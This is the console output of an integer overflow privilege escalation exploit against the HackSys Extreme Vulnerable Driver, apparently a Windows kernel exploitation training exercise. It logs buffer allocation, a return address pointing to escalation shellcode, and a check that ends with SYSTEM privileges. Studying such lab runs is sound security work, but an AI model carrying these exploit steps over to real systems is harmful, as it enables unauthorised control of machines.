 [+] Starting Integer Overflow Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Setting Thread Priority
[+] Priority Set To THREAD_PRIORITY_HIGHEST
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x00320D18
[+] Allocation Size: 0x830
[+] Preparing Buffer Memory Layout
[+] RET Value: 0x01132670
[+] RET Address: 0x00321540
[+] EoP Shellcode: 0x01132670
[+] Triggering Integer Overflow
[+] Completed Integer Overflow Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 344
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x58
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000000]s